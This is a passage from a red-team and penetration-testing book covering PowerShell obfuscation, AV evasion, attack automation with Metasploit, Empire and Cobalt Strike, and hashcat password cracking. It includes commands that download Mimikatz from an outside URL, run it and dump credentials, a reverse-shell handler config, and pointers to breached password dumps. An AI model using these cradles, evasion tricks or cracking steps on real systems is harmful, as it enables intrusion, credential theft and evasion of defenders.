where an attacker can inject their own malicious shellcode. This was covered in THP2
and the ideas remain the same.
Two great additional resources for backdooring executables can be found here:
https://haiderm.com/fully-undetectable-backdooring-pe-file/#Code_Caves
https://www.abatchy.com/2017/05/introduction-to-manual-
backdooring_24.html
PowerShell Obfuscation
The problem with PowerShell Scripts today is that if you are dropping them onto disk,
many antivirus tools will pick them up. Even if you import them into memory, AV
tools that look in memory may sometimes alert on them, too.
Regardless, if you are importing them into memory from Cobalt Strike, Meterpreter, or
PowerShell Empire, it is important to make sure that we don't get picked up by AV. If
we do, we should, at the very least, make it hard for IR/Forensic teams to reverse our
attack payloads.
We have all seen the commands for PowerShell like this:
Powershell.exe -NoProfile -NonInteractive -WindowStyle Hidden -
ExecutionPolicy Bypass IEX (New-Object
Net.WebClient).DownloadString('[PowerShell URL]'); [Parameters]
This the most basic combination of strings we might see to bypass the execution
policy, run hidden/noninteractive, and to download and execute a PowerShell
payload. For Blue Teams, we have seen a lot of logging picked up on these specific
parameters like "-Exec Bypass". So, we started obfuscating this parameter by some
common PowerShell syntax:
-ExecutionPolicy Bypass
-EP Bypass
Technet24
||||||||||||||||||||
||||||||||||||||||||

-Exec Bypass
-Execution Bypass
What is even crazier, and I give credit to Daniel Bohannon for identifying this, is that
you don't actually need to do the full parameter string to get it to work. For example,
for -ExecutionPolicy Bypass, all of these examples will work:
-ExecutionPolicy Bypass
-ExecutionPol Bypass
-Executio Bypass
-Exec Bypass
-Ex Bypass
These same techniques will work for WindowStyle or even the EncodedCommand
parameter. Of course, these tricks will only get us so far and we need to create more
obfuscated transforms. To start, we can take a very simple example to execute our
remote PowerShell script (in this case Mimikatz) and dump hashes using an
administrative PowerShell Prompt:
Invoke-Expression (New-Object
Net.WebClient).DownloadString('http://bit.ly/2JHVdzf'); Invoke-Mimikatz -
DumpCreds
Going through (Invoke-Obfuscation), we can take this string and heavily obfuscate it
using several different techniques:
On Windows, download the PowerShell Files for Invoke-Obfuscation
(https://github.com/danielbohannon/Invoke-Obfuscation)
Load PowerShell script and start Invoke-Obfuscation
Import-Module ./Invoke-Obfuscation.psd1
Invoke-Obfuscation
Set your PowerShell Script you want to Obfuscate. In this case, we will
obfuscate the Download and Dump Hashes from Mimikatz above.
SET SCRIPTBLOCK Invoke-Expression (New-Object
Net.WebClient).DownloadString('http://bit.ly/2JHVdzf'); Invoke-
Mimikatz -DumpCreds
Encode the Payload
ENCODING
In this case, I chose SecureString (AES), but you can play around with all the
obfuscation techniques.
||||||||||||||||||||
||||||||||||||||||||

If you look at the obfuscated string, there is a randomly generated key and an
encrypted secure string. Upon execution an administrative PowerShell, we still get the
full payload to execute.
We can also go back to the main screen and create obfuscated launchers:
main
launcher
CLIP++
Choose your execution flags
Technet24
||||||||||||||||||||
||||||||||||||||||||

Even better is that if we look in the Windows PowerShell logs, it is very obfuscated
and could help evade AV and SEIM alerting tools.
In addition to Invoke-Obfuscation, Daniel created a tool that focuses on remote
download cradles called Invoke-CradleCrafter. "Invoke-CradleCrafter exists to aid
Blue Teams and Red Teams in easily exploring, generating and obfuscating
PowerShell remote download cradles. In addition, it helps Blue Teams test the
effectiveness of detections that may work for output produced by Invoke-Obfuscation
but may fall short when dealing with Invoke-CradleCrafter since it does not contain
any string concatenations, encodings, tick marks, type casting, etc.”
[https://github.com/danielbohannon/Invoke-CradleCrafter]
PowerShell Without PowerShell:
You finally get remote code execution on a box, but you find out that you either can't
run PowerShell.exe or the company is monitoring PowerShell.exe commands. What
are your options to get your PowerShell payload or C2 agents running on that host
system?
NoPowerShell (NPS)
I love the concept of NoPowerShell or NPS. NPS, is a Windows Binary that executes
||||||||||||||||||||
||||||||||||||||||||

PowerShell through .Net, instead of directly calling PowerShell.exe. Although this is
generally flagged today by AV, we use the same concepts to create binaries to directly
execute our PowerShell malware without needing PowerShell.exe. Ben0xA does give
you source, so feel free to try to obfuscate the binary to get around AV.
NPS_Payload (https://github.com/trustedsec/nps_payload)
Another take on NPS is a tool by TrustedSec that takes advantage of executing code
through MSBuild.exe. This tool generates a PowerShell payload into a
msbuild_nps.xml file that is executed when called. The XML file can be called by:
C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe C:\
<path_to_msbuild_nps.xml>
SharpPick
SharpPick, a component of PowerPick, is a great tool that allows you to call
PowerShell without ever calling the PowerShell.exe binary. Within SharpPick, "the
RunPS function uses the System.Management.Automation function to execute a script
inside of a PowerShell runspace without ever starting a PowerShell process.” [
http://www.sixdub.net/?p=555]
After you download SharpPick
(https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerPick), you can
take your PowerShell Empire payloads and create binaries. A full walkthrough of how
to set up your environment and build your payload can be found at:
http://www.sixdub.net/?p=555
https://bneg.io/2017/07/26/empire-without-powershell-exe/
There are times when dropping a binary on the host system might not be possible. In
those cases, we can create a Class Library (DLL file) that we can drop onto the system
and execute with "rundll32.exe runmalicious.dll,EntryPoint".
Of course, the creation of these DLLs can be automatically done for Meterpreter or
Cobalt Strike, but it's nice having the flexibility to run specific PowerShell payloads
without ever calling PowerShell.exe.
HideMyPS
One tool that I wrote a few years ago, which still has great success is HideMyPS
(found here: https://github.com/cheetz/hidemyps). This was always just a POC tool,
but it still works even after all these years. The issue I was running into was that any
PowerShell script these days gets picked up by AV. For example, if we drop the
normal Invoke-Mimikatz.ps1 (http://bit.ly/2H3CNXS) on a Windows system with
Windows Defender, it will pick up the PowerShell script instantly and send red flags
everywhere. This is one of the major flaws of traditional AV and the fact that they
generally look for very specific strings in malware. Therefore, I put together a small
Technet24
||||||||||||||||||||
||||||||||||||||||||

Python script that takes a PowerShell script and obfuscates all the strings (this was
only tested with a few scripts, so it is nowhere near production code).
HideMyPS will find all the functions and obfuscate them using ROT, remove all
comments from PowerShell scripts, and cut strings to evade static AV signatures. For
the next example, let's take Invoke_Mimikatz.ps1 (http://bit.ly/2H3CNXS) and
obfuscate the PowerShell file:
cd /opt/HideMyPS
python hidemyps.py invoke_mimikatz.ps1 [filename.ps1]
Now, take a look at the difference between the original file and the new file you
created. First off, you can see the function names are all mixed up, variables have
been changed, strings have been broken in half, and all the comments are missing.
The one thing you have to remember is that we changed all the function names in the
PowerShell script. So, in order to call the functions, we are going to have to look back
in our obfuscated file and see what we did to replace "function Invoke-Mimikatz". In
this case, Invoke-Mimikatz was changed to Vaibxr-Zvzvxngm. The following
example was run on a fully-patched Windows 10 with Defender completely up-to-
date.
||||||||||||||||||||
||||||||||||||||||||

Conclusion
As Red Teamers or Penetration Testers, it is always going to be a cat and mouse game
with host and network detection tools. This is why it is very important to be able to
understand how the underlying protections work, write lower-level code to interact
directly with Windows APIs versus shell commands, and to think outside the box and
get creative. If you focus on only using common tools, the likelihood that you will get
detected in a corporate environment is pretty high. If the tools are public, most likely
the security vendors are reversing these as quickly as they come out and developing
signatures for them. It is up to you to take the current attacks and exploit and craft
them in a way so that they are not recognized by these vendors.
8 special teams - cracking, exploits, and tricks
Technet24
||||||||||||||||||||
||||||||||||||||||||


This chapter focuses on a handful of different resources that I have found to be useful
for both Red Teams and Penetration Testing. These resources may not be used in
every campaign, but are great for specific scenarios or one-off cases.
Automation
As heuristic-based endpoint protections get better and better, our attacks need to
become quicker and quicker. We can generally write malware to evade AV and get
through the initial detections, but once we start making calls like Mimikatz (in
memory) or moving laterally to another host, we start to set off alarms. To counter
this, I always tell Red Teams to get caught on the first attempt. Usually, Blue Teams
see this as a win when they trigger on our basic/default style (or slightly obfuscated)
malware, but the real purpose of it is to just learn about their environment. This is
accomplished by our initial payload auto-running multiple reconnaissance scripts on
the victim’s machine. In the next section, we will go over some quick auto-run scripts
that can help automate some of our attacks.
Automating Metasploit with RC scripts
With Metasploit, we can efficiently and effectively run our post-exploitation scripts
using:
Search all Post Exploitation Modules in Metasploit
msfconsole
show post
From the “post” results, select all the modules you want to include for auto-execution
when receiving a Meterpreter Shell. In this case, we are going to add a privilege
migrate post exploitation (http://bit.ly/2vn1wFB) to our attack. To configure the
Meterpreter Shell so that it runs this payload on the initial connection from our
compromised host, we need to specify an AutoRunScript parameter. Feel free to add
as many AutoRunScripts as you need to dump information about the system/network,
move laterally, and more!
Creating a Handler and AutoRunScript:
Create a handler file
gedit handler.rc
Configure the handler and autorun scripts
use multi/handler
set payload windows/meterpreter/reverse_https
set LHOST 10.100.100.9
set LPORT 443
set AutoRunScript post/windows/manage/priv_migrate
set ExitOnSession false
Technet24
||||||||||||||||||||
||||||||||||||||||||

set EnableStageEncoding true
exploit -j
Start handler
msfconsole -r handler.rc
Automating Empire
Empire has similar features to Metasploit’s resource files, which automate many of the
repetitive tasks. First, we need to create a file (in our example, we will create a file
called /opt/empire_autoload.rc) and then load it within our Empire instance.
In a separate terminal window, create a handler file:
gedit /opt/empire_autoload.rc
Add all the post modules you want to execute:
usemodule situational_awareness/network/powerview/get_user
execute
back
usermodule situational_awareness/network/powerview/get_computer
execute
back
Within Empire, load the autoload.rc resource file:
agents
autorun /opt/empire_autoload.rc powershell
autorun show
As you can see, when the agent connected, it automatically ran the get_user and
get_computer PowerShell scripts. All the results of these scripts will be stored in the
agent.log file. In this case, our agent name is N6LM348G, so our logs will be stored in
/opt/Empire/downloads/N6LM348G/agent.log.
Automating Cobalt Strike
One of the main reasons that Cobalt Strike is so powerful is because of the Aggressor
Scripts (https://www.cobaltstrike.com/aggressor-script/index.html). With Cobalt
||||||||||||||||||||
||||||||||||||||||||

Strike Aggressor Scripts, not only can you configure autorun style scripts, but you can
also create very complex attacks. For example, I often come across the situation
where we get on a shared workstation, like a lab or conference room box. One thing I
may want our agent to do is run Mimikatz every half hour to pull clear text
credentials. With Aggressor Scripts, we can do all these actions and more. Here is an
example script that does just that: mimikatz-every-30m.cna (http://bit.ly/2IXgIel).
Aggressor Collection Scripts:
https://github.com/bluscreenofjeff/AggressorScripts
https://github.com/harleyQu1nn/AggressorScripts
The Future of Automation
Lastly, there are some cool projects that are moving toward automation, smart
compromise, and APT attacks. I heavily believe that automation of attack is going to
be the future of compromises and we will need the ability to test/validate our security
controls. Two tools I see having great potential in starting this automation trend are:
Portia - https://github.com/SpiderLabs/portia
Caldera - https://github.com/mitre/caldera
Password Cracking
One of my newest and most favorite password lists comes from the recent 41GB
password dump that contains 1.4 billion username/passwords (http://bit.ly/2HqbYk8).
Now, I don't want to link directly to the torrent as it does contain a lot of sensitive
usernames (or emails) and associated passwords, but you can search for
BreachCompilation.tar.bz2 to find more information about it. Please check with your
laws before downloading this very sensitive information. I do recommend, instead of
grabbing the original dump, that you just grab the password lists. I have taken the
41GB dump, stripped out all the usernames/emails, and made a list of just passwords.
It is located here: http://thehackerplaybook.com/get.php?type=THP-password.
On my personal system, I am using 8x Gigabyte GV-N108TTURBO-11GD AORUS
GeForce GTX 1080 Ti Turbo 11G Graphic Cards. For about $12,000, you can build
one of your own, includes a chassis, RAM, power supply, SSD, and GPUs. Of course,
the chassis will require at least a 4U rackmount (for example: SYS-4028GR-TR2) and
plenty of power. Although definitely not cheap, we are cracking about
472,000,000,000 hashes per second, and bruteforcing NTLM (Windows) hashes. Here
is a hashcat benchmark of the eight GPUs: Hashmode: 1000 - NTLM
Speed.Dev.#1.....: 59436.3 MH/s (63.16ms)
Speed.Dev.#2.....: 58038.3 MH/s (64.70ms)
Speed.Dev.#3.....: 59104.4 MH/s (63.55ms)
Speed.Dev.#4.....: 59123.0 MH/s (63.52ms)
Technet24
||||||||||||||||||||
||||||||||||||||||||

Speed.Dev.#5.....: 58899.7 MH/s (63.74ms)
Speed.Dev.#6.....: 59125.8 MH/s (63.51ms)
Speed.Dev.#7.....: 59256.3 MH/s (63.36ms)
Speed.Dev.#8.....: 59064.5 MH/s (63.56ms)
Speed.Dev.#*.....: 472.0 GH/s
For those who can't afford a massive GPU rig, there are other options. Although still
not cheap, you can look into cracking in the cloud. Recently, Amazon has integrated
TESLA GPUs (not the car) http://www.nvidia.com/object/tesla-servers.html, which are
more powerful than the 1080Tis. There is a great article on the Medium about setting
up your own cracking servers utilizing these GPUs:
https://medium.com/@iraklis/running-hashcat-v4-0-0-in-amazons-aws-new-p3-
16xlarge-instance-e8fab4541e9b.
Statics from Iraklis Mathiopoulos article:
Hashmode: 1000 - NTLM:
Speed.Dev.#1.....: 79294.4 MH/s (33.81ms)
Speed.Dev.#2.....: 79376.5 MH/s (33.79ms)
Speed.Dev.#3.....: 79135.5 MH/s (33.88ms)
Speed.Dev.#4.....: 79051.6 MH/s (33.84ms)
Speed.Dev.#5.....: 79030.6 MH/s (33.85ms)
Speed.Dev.#6.....: 79395.3 MH/s (33.81ms)
Speed.Dev.#7.....: 79079.5 MH/s (33.83ms)
Speed.Dev.#8.....: 79350.7 MH/s (33.83ms)
Speed.Dev.#*.....: 633.7 GH/s
The total speeds for NTLM are about 34% greater than using the TESLA GPU cards.
The total cost of running AWS is about $25 an hour. So, it is really up to you to figure
out your own budget, requirements and goals.
Lab:
Recently, Troy Hunt at Have I Been Pwned, released a SHA1 list of password hashes
that is about 5.3 GB compressed. This is a very large list from previous breaches and
data dumps. This is a great lab to test your password-cracking skills:
https://downloads.pwnedpasswords.com/passwords/pwned-passwords-
1.0.txt.7z
As these GPUs get faster and faster, passwords under 10 characters can be smart-
bruteforced in a relatively reasonable timeframe. Some of those might be cracked with
good password masks, but for the most part, it comes down to password lists. Using
password lists from real breaches is one of the fastest ways to crack passwords larger
than 12 characters. Reviewing all the past breaches gives us a good look into how
humans create passwords, common techniques to obfuscate passwords, and favorite
||||||||||||||||||||
||||||||||||||||||||

words to use. Using these lists with complex rule sets, allows us to crack passwords
(sometimes greater that 25+ characters) at an immense speed. But remember, your
password list is dependent on how well you build and maintain it. As a Red Teamer,
we regularly track all the accounts we crack, analyze them, and add them to our lists.
We also constantly monitor for new breaches, pastebin/pastie type sites, and more, to
find new passwords. A great list to monitor can be found here:
https://inteltechniques.com/OSINT/pastebins.html.
Favorite Password Lists:
berzerk0's Real-Password-WPA Password List:
18.6 GB Uncompressed
http://bit.ly/2EMs6am
berzerk0's Dictionary-Style List:
1 GB Uncompressed
http://bit.ly/2GXRNus
Xato's Ten Million Passwords
magnet:?
xt=urn:btih:32E50D9656E101F54120ADA3CE73F7A65EC9D5CB
Hashes.org
https://hashes.org/left.php
Multiple Gigabytes and growing daily
Crackstation
15 GB Uncompressed
https://crackstation.net/files/crackstation.txt.gz
Weakpass
Tons of password lists
https://weakpass.com/wordlist
First20Hours
This repo contains a list of the 10,000 most common English words in
order of frequency, as determined by n-gram frequency analysis of the
Google's Trillion Word Corpus.
https://github.com/cyberspacekittens/google-10000-english
SkullSecurity.org
Great older lists of passwords such as rockyou, myspace, phpbb
https://wiki.skullsecurity.org/Passwords
Daniel Miessler's Password Compilation
https://github.com/cyberspacekittens/SecLists
Adeptus-mechanicus Hash dumps
http://www.adeptus-mechanicus.com/codex/hashpass/hashpass.php
With a combination of good password lists, we can add rules on top of these lists to
find even more passwords. In terms of Hashcat, rules define if any modifications need
be injected into the wordlist. The best way to describe rules is with this easy-to-follow
Technet24
||||||||||||||||||||
||||||||||||||||||||

example. We can take and use the KoreLogicRulesAppendYears (http://contest-
2010.korelogic.com/rules.html) set of rules, which looks like the following:
cAz"19[0-9][0-9]"
Az"19[0-9][0-9]"
cAz"20[01][0-9]"
Az"20[01][0-9]"
It will append the years from 1949 to 2019 in each and every password. If the
password list contained the word "hacker", it would try to crack the hash for the string
"hacker1949" all the way to "hacker2019". Remember, the more complex rules you
have, the more time it will take to finish going through all of the words in the word
list.
Fortunately, we don't need to create our own rules as there are already plenty of great
rules out there. Of course, there are the default Hashcat rules, which come from many
older breaches, and common password manipulation techniques. These are a great
place to start. Kore Rules come from a password competition by Korelogic and is one
of the other standards out there. Two other rules that definitely take much longer, but
have great detailed rule sets, are NSAKEY and the Hob0Rules. In the past, I would
take all the rules, cat them into a single file, and unique the file. However, now,
NotSoSecure actually does this for you. Rules:
Hashcat Rules
https://github.com/hashcat/hashcat/tree/master/rules
Kore Rules
http://contest-2010.korelogic.com/rules-hashcat.html
NSAKEY Rules (One of my favorite) *Forked
https://github.com/cyberspacekittens/nsa-rules
Praetorian-inc Hob0Rules *Forked
https://github.com/cyberspacekittens/Hob0Rules
NotSoSecure - One Rule to Rule Them All *Forked
https://github.com/cyberspacekittens/password_cracking_rules
Gotta Crack Em All - Quickly Cracking as Many as You Can
You have a huge list of passwords from the Cyber Space Kittens compromise. With a
limited amount of time, how can you get the best bang for the buck? The following
walkthrough will guide you through the initial steps we perform to crack as many
passwords as we can. Although, we typically only need to find a couple of Domain
Admin/LDAP Admin/Enterprise Admin accounts, my OCD tendencies drive me to try
and crack all the passwords.
Before you start, you really need to understand the password format your hashes.
Hashcat has a great list of example hashes and what they look like here:
http://hashcat.net/wiki/doku.php?id=example_hashes. Once you understand the hash
||||||||||||||||||||
||||||||||||||||||||

type, it is always good to do some initial test runs to figure out how fast or slow the
password hashing algorithm is. This will make a huge difference in your password
approach. For example, when looking at Windows hashes, we see that NTLM
(Windows) performs about 75,000 MH/s. While a common Linux hash, SHA-256,
performs at a rate of about 5,000 MH/s.
This means for a SHA-256 hash, your GPU can guess 5,000,000,000 times a second.
This can seem like a lot, but when you have huge wordlists and large rulesets, it might
not be enough power. This is because the algorithm for SHA-256 is pretty slow and
expensive to compute compared to something like NTLM, which can do
75,000,000,000 Hashes per second. In our case, we are going all out, because why
not? We will be using eight 1080TI GPUs and using a fast hash dump of NTLM.
Cracking the CyberSpaceKittens NTLM hashes:
After getting domain admin access, you used your DCSync attack to dump all the
hashes from the domain controller. Your goal now is to try to crack as many hashes as
you can. You know that you will be able to use these accounts in future campaigns
and show your victim company the poor password practices they utilize.
First, we save all the NTLM Windows hashes in a file called cat.txt. To make the
output easier for the reader, we are going to omit the initial hashcat execution
commands. Every command execution will start with "hashcat -w 3 -m 1000 -o
hashes.cracked ./hashes/cat.txt", which states:
hashcat: Run hashcat
-w 3: Using the tuned profile
-m 1000: Hash format is NTLM
-o hashes.cracked: The output of the results into a file
./hashes/cat.txt: Where our hashes are stored
So, whenever you see the [hashcat] string, replace it with the following command:
"hashcat -w 3 -m 1000 -o hashes.cracked ./hashes/cat.txt”. Now, let’s crack the
NTLM hashes as quickly and efficiently as we can on our 8 GPU 1080TI rig.
Crack all passwords that are 7 characters or less by using the attack mode
“brute-force” (-a 3) for any alpha, numeric, or special character (?a) from one
to seven characters in length (--increment).
[hashcat] -a 3 ?a?a?a?a?a?a?a --increment
Total Time is about 5 minutes for 7 characters alpha/num/special. We
can do 8 characters, but we are looking at a 9-hour run.
You can also limit the special characters to a select few (!@#$%^) to
dramatically decrease the time and complexity.
Next, compare all the common password list dumps against our hashes. The
first file (40GB_Unique_File.txt) is a 3.2GB password file, which takes about 9
Technet24
||||||||||||||||||||
||||||||||||||||||||

seconds to run:
[hashcat] ./lists/40GB_Unique_File.txt
As we can see the speed for even the largest files takes a matter of seconds. To
improve efficiency, we can actually use the * operator and compare against
every password list we have in our ./lists/ folder.
[hashcat] ./lists/*
Next, based on the speed of the hashing algorithm, we can try different rule sets
on a single password list file. We are going to start with the RockYou rule set
that takes about 2 minutes and 9 seconds for these NTLM hashes:
